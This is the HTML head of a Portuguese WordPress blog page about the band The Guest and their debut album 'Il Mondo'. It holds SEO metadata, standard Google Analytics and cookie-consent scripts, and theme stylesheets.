

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://retratoscontados.pt/the-guest/
body_size: 228494
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="pt-PT" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    <title>The Guest - Retratos Contados</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://retratoscontados.pt/xmlrpc.php" />
    <link rel="icon" type="image/png" href="https://retratoscontados.pt/wp-content/uploads/2015/07/favicon.png">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<meta name="description" content="Adriano Diouf, Hugo Baptista, Pedro Rodrigues e Rúben Pires são os 4 elementos que compõem os The Guest. Il Mondo é o nome no 1º álbum deste grupo que vai ser apresentado no próximo dia 21. Saibam mais aqui:"/>
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://retratoscontados.pt/the-guest/" />
<meta property="og:locale" content="pt_PT" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Guest - Retratos Contados" />
<meta property="og:description" content="Adriano Diouf, Hugo Baptista, Pedro Rodrigues e Rúben Pires são os 4 elementos que compõem os The Guest. Il Mondo é o nome no 1º álbum deste grupo que vai ser apresentado no próximo dia 21. Saibam mais aqui:" />
<meta property="og:url" content="https://retratoscontados.pt/the-guest/" />
<meta property="og:site_name" content="Retratos Contados" />
<meta property="article:section" content="Mais Retratos Contados" />
<meta property="og:updated_time" content="2020-01-23T22:18:00+00:00" />
<meta property="og:image" content="https://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n.jpg" />
<meta property="og:image:secure_url" content="https://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n.jpg" />
<meta property="og:image:width" content="960" />
<meta property="og:image:height" content="720" />
<meta property="og:image:alt" content="The Guest" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2016-10-19T17:30:20+01:00" />
<meta property="article:modified_time" content="2020-01-23T22:18:00+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Guest - Retratos Contados" />
<meta name="twitter:description" content="Adriano Diouf, Hugo Baptista, Pedro Rodrigues e Rúben Pires são os 4 elementos que compõem os The Guest. Il Mondo é o nome no 1º álbum deste grupo que vai ser apresentado no próximo dia 21. Saibam mais aqui:" />
<meta name="twitter:image" content="https://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Nelson Mateus" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="3 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://retratoscontados.pt/#person","name":"Retratos Contados"},{"@type":"WebSite","@id":"https://retratoscontados.pt/#website","url":"https://retratoscontados.pt","name":"Retratos Contados","publisher":{"@id":"https://retratoscontados.pt/#person"},"inLanguage":"pt-PT"},{"@type":"ImageObject","@id":"https://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n.jpg","url":"https://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n.jpg","width":"960","height":"720","inLanguage":"pt-PT"},{"@type":"WebPage","@id":"https://retratoscontados.pt/the-guest/#webpage","url":"https://retratoscontados.pt/the-guest/","name":"The Guest - Retratos Contados","datePublished":"2016-10-19T17:30:20+01:00","dateModified":"2020-01-23T22:18:00+00:00","isPartOf":{"@id":"https://retratoscontados.pt/#website"},"primaryImageOfPage":{"@id":"https://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n.jpg"},"inLanguage":"pt-PT"},{"@type":"Person","@id":"https://retratoscontados.pt/author/rui-raposo/","name":"Nelson Mateus","url":"https://retratoscontados.pt/author/rui-raposo/","image":{"@type":"ImageObject","@id":"https://retratoscontados.pt/wp-content/uploads/2020/01/foto-150x150.png","url":"https://retratoscontados.pt/wp-content/uploads/2020/01/foto-150x150.png","caption":"Nelson Mateus","inLanguage":"pt-PT"}},{"@type":"BlogPosting","headline":"The Guest - Retratos Contados","datePublished":"2016-10-19T17:30:20+01:00","dateModified":"2020-01-23T22:18:00+00:00","articleSection":"Mais Retratos Contados, Sugest\u00f5es","author":{"@id":"https://retratoscontados.pt/author/rui-raposo/","name":"Nelson Mateus"},"publisher":{"@id":"https://retratoscontados.pt/#person"},"description":"Adriano Diouf, Hugo Baptista, Pedro Rodrigues e R\u00faben Pires s\u00e3o os 4 elementos que comp\u00f5em os The Guest. Il Mondo \u00e9 o nome no 1\u00ba \u00e1lbum deste grupo que vai ser apresentado no pr\u00f3ximo dia 21. Saibam mais aqui:","name":"The Guest - Retratos Contados","@id":"https://retratoscontados.pt/the-guest/#richSnippet","isPartOf":{"@id":"https://retratoscontados.pt/the-guest/#webpage"},"image":{"@id":"https://retratoscontados.pt/wp-content/uploads/2016/10/14721568_883218998475771_4247425331490384227_n.jpg"},"inLanguage":"pt-PT","mainEntityOfPage":{"@id":"https://retratoscontados.pt/the-guest/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Retratos Contados &raquo; Feed" href="https://retratoscontados.pt/feed/" />
<link rel="alternate" type="application/rss+xml" title="Retratos Contados &raquo; Feed de comentários" href="https://retratoscontados.pt/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://retratoscontados.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretratoscontados.pt%2Fthe-guest%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://retratoscontados.pt/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fretratoscontados.pt%2Fthe-guest%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.6.2 - Using Analytics tracking - https://www.exactmetrics.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-KJQYTWMHRT"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var em_version = '8.6.2';
				var em_track_user = true;
				var em_no_track_reason = '';
								var ExactMetricsDefaultLocations = {"page_location":"https:\/\/retratoscontados.pt\/the-guest\/"};
								if ( typeof ExactMetricsPrivacyGuardFilter === 'function' ) {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsPrivacyGuardFilter( ExactMetricsExcludeQuery ) : ExactMetricsPrivacyGuardFilter( ExactMetricsDefaultLocations );
				} else {
					var ExactMetricsLocations = (typeof ExactMetricsExcludeQuery === 'object') ? ExactMetricsExcludeQuery : ExactMetricsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-KJQYTWMHRT',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.ExactMetricsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (em_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = exactmetrics_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof ExactMetricsDualTracker.trackers[hookName] !== 'undefined') {
								ExactMetricsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dNDMyYj': true,
											});
					if ( ExactMetricsLocations.page_location ) {
						__gtagTracker('set', ExactMetricsLocations);
					}
										__gtagTracker('config', 'G-KJQYTWMHRT', {"forceSSL":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://retratoscontados.pt/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cookie-law-info-css' href='https://retratoscontados.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-public.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css' href='https://retratoscontados.pt/wp-content/plugins/cookie-law-info/legacy/public/css/cookie-law-info-gdpr.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://retratoscontados.pt/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://retratoscontados.pt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.3' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://retratoscontados.pt/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://retratoscontados.pt/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C600%2C700%7CFjalla+One%3A400%2C500%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C500%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;display=swap&#038;ver=10.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://retratoscontados.pt/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://retratoscontados.pt/wp-content/themes/Newspaper/style.css?ver=10.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://retratoscontados.pt/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=819b7f9b02b0195f80e3eab970f44973x' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://retratoscontados.pt/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=f3d6322e6f953bf07f46586e1d97917d' type='text/css' media='all' />
<script type="text/javascript" src="https://retratoscontados.pt/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.6.2" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='exactmetrics-frontend-script-js-extra'>/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/retratoscontados.pt","hash_tracking":"false","v4_id":"G-KJQYTWMHRT"};/* ]]> */
</script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cookie-law-info-js-extra">
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#ca6428","button_1_button_hover":"#a25020","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#ca6428","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#ca6428","button_3_button_hover":"#a25020","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#62a329","button_4_as_button":"","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#ca6428","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https://retratoscontados.pt/wp-admin/admin-ajax.php"};
//# sourceURL=cookie-law-info-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-content/plugins/cookie-law-info/legacy/public/js/cookie-law-info-public.js?ver=3.3.1" id="cookie-law-info-js"></script>
<script type="text/javascript" src="https://retratoscontados.pt/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.3" id="ppress-flatpickr-js"></script>
